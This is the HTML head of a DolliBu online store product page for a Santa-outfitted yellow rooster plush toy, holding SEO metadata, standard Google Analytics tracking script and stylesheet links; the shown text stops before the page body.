

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/yellow-rooster-santa-super-soft-plush/
body_size: 189732
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Yellow Rooster – Santa Super Soft Plush - DolliBu</title>
	<meta name="description" content="DolliBu Santa Yellow Rooster Stuffed Animal Plush Toy - Super Soft Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 10.5 InchesYour browser does not support the video tag.THE YELLOW ROOSTER STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/yellow-rooster-santa-super-soft-plush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Yellow Rooster – Santa Super Soft Plush - DolliBu" />
		<meta property="og:description" content="DolliBu Santa Yellow Rooster Stuffed Animal Plush Toy - Super Soft Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 10.5 InchesYour browser does not support the video tag.THE YELLOW ROOSTER STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and" />
		<meta property="og:url" content="https://dollibu.com/product/yellow-rooster-santa-super-soft-plush/" />
		<meta property="article:published_time" content="2022-12-26T23:33:00+00:00" />
		<meta property="article:modified_time" content="2025-10-03T18:42:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Yellow Rooster – Santa Super Soft Plush - DolliBu" />
		<meta name="twitter:description" content="DolliBu Santa Yellow Rooster Stuffed Animal Plush Toy - Super Soft Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 10.5 InchesYour browser does not support the video tag.THE YELLOW ROOSTER STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#listItem","name":"Yellow Rooster - Santa Super Soft Plush"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#listItem","position":2,"name":"Yellow Rooster - Santa Super Soft Plush","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#itempage","url":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/","name":"Yellow Rooster \u2013 Santa Super Soft Plush - DolliBu","description":"DolliBu Santa Yellow Rooster Stuffed Animal Plush Toy - Super Soft Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 10.5 InchesYour browser does not support the video tag.THE YELLOW ROOSTER STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5473-5912.jpg","@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#mainImage"},"datePublished":"2022-12-26T23:33:00+00:00","dateModified":"2025-10-03T18:42:50+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Yellow Rooster &#8211; Santa Super Soft Plush Comments Feed" href="https://dollibu.com/product/yellow-rooster-santa-super-soft-plush/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
